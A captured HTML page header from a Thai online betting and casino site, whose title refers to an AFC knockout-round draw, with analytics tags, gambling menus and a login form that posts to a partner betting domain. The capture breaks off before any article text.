

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ufadb.com/afc-%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%9A%E0%B8%84%E0%B8%B9%E0%B9%88%E0%B8%A3%E0%B8%AD%E0%B8%9A%E0%B8%99%E0%B9%87%E0%B8%AD/
body_size: 14099
content:
<!DOCTYPE HTML>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>  AFC จับสลากประกบคู่รอบน็อกเอ้าท์ ACL , AFC Cup 23 พ.ค. นี้ : UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE</title>
<link href="http://www.ufadb.com/wp-content/themes/ufadb88-v2/favicon.ico?v=1.3" rel="shortcut icon" /> 
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/css-by-thaitheme.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/thaitheme-framework.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/animate.css?ver=1709707364" rel="stylesheet" type="text/css" />
<meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE &raquo; AFC จับสลากประกบคู่รอบน็อกเอ้าท์ ACL , AFC Cup 23 พ.ค. นี้ ฟีดความเห็น" href="http://www.ufadb.com/afc-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%9a%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b9%87%e0%b8%ad/feed/" />
<meta property='og:image' content='http://www.ufadb.com/wp-content/uploads/2018/05/oyrzocubdxpmtvperp4j.jpg'>
			<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='http://www.ufadb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='http://www.ufadb.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1709707364' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='http://www.ufadb.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.4' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=5342&search_query&page_uri=[base64]","keepOnlineRequestUrl":"http:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=5342&search_query&page_uri=[base64]","option":{"dntEnabled":"1","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="http://www.ufadb.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1709707364" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="http://www.ufadb.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.ufadb.com/wp-json/wp/v2/posts/5342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ufadb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="http://www.ufadb.com/afc-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%9a%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b9%87%e0%b8%ad/" />
<link rel='shortlink' href='http://www.ufadb.com/?p=5342' />
<link rel="alternate" type="application/json+oembed" href="http://www.ufadb.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ufadb.com%2Fafc-%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25aa%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2581%25e0%25b8%259a%25e0%25b8%2584%25e0%25b8%25b9%25e0%25b9%2588%25e0%25b8%25a3%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2599%25e0%25b9%2587%25e0%25b8%25ad%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ufadb.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ufadb.com%2Fafc-%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25aa%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2581%25e0%25b8%259a%25e0%25b8%2584%25e0%25b8%25b9%25e0%25b9%2588%25e0%25b8%25a3%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2599%25e0%25b9%2587%25e0%25b8%25ad%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-THTMZ4RB6J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-THTMZ4RB6J');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L17ZKFTDZ7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L17ZKFTDZ7');
</script>

<meta name="google-site-verification" content="z0Qkndm06flfgFQrocqTeA8YIbxOXasD3alKULjJdZ0" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '631552844107964');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=631552844107964&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="ahrefs-site-verification" content="28b88379a4d10c84ca690a84161a28d700aac752262bfc2a7a8cbfd828ab546f"><!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-270x270.png" />
<style type="text/css">body{background-color:#212121;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;background-image:url('http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-BG-1.jpg');}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
</head> 
<body class="post-template-default single single-post postid-5342 single-format-standard elementor-default elementor-kit-18590">

 
<div id="topbar">
<div class="tt_btn_close"><i class="fa fa-times"></i></div>
<div class="tt_btn_open"><i class="fa fa-plus"></i></div>
<a class="tt_img_fixed" target="_blank" href="https://lin.ee/LcdMAda"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/></noscript>
<span class="tt_tx_line"> LINE : @ufadb88vvip</span>
 </a> 
</div>

<div class="tt-l tt-full head_phone">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a> 
</div> 
<div class="tt-l tt-full tt-fxpc">
<div class="tt-l tt-full tt-social">
<div class="wrapper-h">
<div class="tt_l tt_top_nav">
<ul id="menu-menu-top" class="menu"><li id="menu-item-1067" class="first menu-item menu-item-type-post_type menu-item-object-post menu-item-1067"><a href="http://www.ufadb.com/ufabet/">UFABET</a></li>
<li id="menu-item-19546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19546"><a href="http://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="http://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
<div class="tt_l tt-date">
17/1/2026   3:58 PM 
</div>
<div class="tt-social-head social-sharing " data-permalink="http://www.ufadb.com/afc-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%9a%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b9%87%e0%b8%ad/"> 
    <a target="_blank" href="https://www.facebook.com/sharer.php?u=http://www.ufadb.com/afc-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%9a%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b9%87%e0%b8%ad/" class="share-facebook">
      <span class="icon icon-facebook" aria-hidden="true"><i class="fa fa-facebook"></i></span>
      <span class="share-title">Share</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://twitter.com/share?url=http://www.ufadb.com/afc-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%9a%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b9%87%e0%b8%ad/&amp;text=jQuery%20social%20media%20buttons%20with%20share%20counts%20on%20GitHub&amp;" class="share-twitter">
      <span class="icon icon-twitter" aria-hidden="true"><i class="fa fa-twitter"></i></span>
      <span class="share-title">Tweet</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://plus.google.com/share?url=http://www.ufadb.com/afc-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%9a%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b9%87%e0%b8%ad/" class="share-google">
      <span class="icon icon-google" aria-hidden="true"><i class="fa fa-google-plus"></i></span>
      <span class="share-count">+1</span>
    </a>
</div>
</div>
</div>
<div class="tt_l tt_full header_bg">
<div class="wrapper-h">
<div class="tt_l tt_full header">
<a class="tt_l logo_pc" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="http://www.ufadb.com/"></a> 
<a class="tt_l logo_m" href="http://www.ufadb.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/></noscript></a>
<div class="tt_r banner_h">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a>
</div>
<div class="tt_l tt_head_menu">
<div class="menu-menu-head-container"><ul id="menu-menu-head" class="nav"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-338"><a href="https://www.ufadb.com/">หน้าหลัก</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://www.ufadb.com/sport/">กีฬาออนไลน์</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://www.ufadb.com/casino/">คาสิโนออนไลน์</a></li>
<li id="menu-item-841" class="hied_pc menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="http://www.ufadb.com/game/">สล็อตออนไลน์</a></li>
<li id="menu-item-584" class="ico-new menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="http://www.ufadb.com/promotion/">โปรโมชั่น</a></li>
<li id="menu-item-19541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19541"><a href="http://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-19721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19721"><a href="http://www.ufadb.com/contact-us/">ติดต่อเรา</a></li>
</ul></div>  
</div>
</div>
</div>
</div>
</div> 

<div class="wrapper">
<div class="tt_l tt_full bg fixpc">
<div class="tt_r tt_live">
<div class="tt_l tt_full"> 
<div class="tt_l tt_full head_ufa">LOGIN UFABET</div>
<div class="tt_r tt_full head_from_pc"> 
<form class="login-form" id="form2" name="form2" method="post" action="https://www.boss369.com/Default8.aspx?lang=EN-GB" target="_blank" rel="nofollow">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="">
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="">
<input class="txtUserName" id="txtUserName" name="txtUserName" type="text" placeholder="ชื่อผู้ใช้">
<input class="password" id="password" name="password" type="password" placeholder="รหัสผ่าน">
<a class="btnLogin" id="btnLogin" href="javascript:__doPostBack('btnLogin','')">LOGIN</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/register.php" style="background-color:#4671f2;margin-top: 5px;">สมัครสมาชิก</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/" style="background-color:#33990a;margin-top: 5px;">ฝากเงิน / ถอนเงิน</a>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form2'];
if (!theForm) {
    theForm = document.form2;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>
</form>

</div>

</div>
</div>
<div class="tt_l tt_slide">
<div class = "owl-carousel owl-theme">
